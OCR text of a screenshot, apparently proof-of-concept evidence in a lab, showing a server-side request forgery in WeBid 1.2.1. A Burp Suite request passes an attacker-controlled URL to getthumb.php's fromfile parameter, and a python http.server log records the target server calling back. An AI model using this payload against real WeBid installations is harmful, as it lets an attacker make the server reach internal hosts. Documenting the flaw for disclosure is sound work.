 Burp Suite Professional v2022.9 - Temporary Project - licensed to exploitzero
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://172.16.119.146 HTTP/1
Request
Pretty Raw Hex U2C Chinese \n
1 GET /WeBid-1.2.1/getthumb.php?fromfile=http://172.16.119.1/testflag HTTP/1.1
2 Host: 172.16.119.146
3 Connection: close
4
5
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Sep 2022 04:35:45 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=d3bbe642h08bu0k9o9vr6kntbo; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 173
9 Connection: close
10 Content-Type: image/png
11
12 PNG
13
14 IHDRdà)°PLTEÿÿÿUÂÓ~ pHYsÄÄ+MIDATc` `nL@`Þ(Ïä¹H:CW§-!5ñ¤w
4©¡3*lÊ¢BmZ^SÙháÔ¡#ã<NIEND®B`
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 2
Response Headers 9
Done
494 bytes | 16 millis
⌥⌘1 python -m http.server 80
~/Downloads base
❯ ifconfig | grep 172
inet 172.16.119.1 netmask 0xffffff00 broadcast 172.16.119.255
inet 172.20.10.4 netmask 0xfffffff0 broadcast 172.20.10.15
~/Downloads base
❯ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:172.16.119.146 - - [22/Sep/2022 12:35:45] code 404, message File not found
::ffff:172.16.119.146 - - [22/Sep/2022 12:35:45] "GET /testflag HTTP/1.0" 404 -
WeBid × phpM
不安全 | 172.16.119.146/WeBid-1.2.1/
WeBid
The free auction script
Sell an iter
Categories
Art & Antiques
Books
Clothing & Accesso
Coins & Stamps
Collectibles
Comics, Cards & Sc
Computers & Softw
Electronics & Photo
Home & Garden
Movies & Video
Music
Office & Business
Other Goods & Serv
Sports & Recreation
Toys & Games
All categories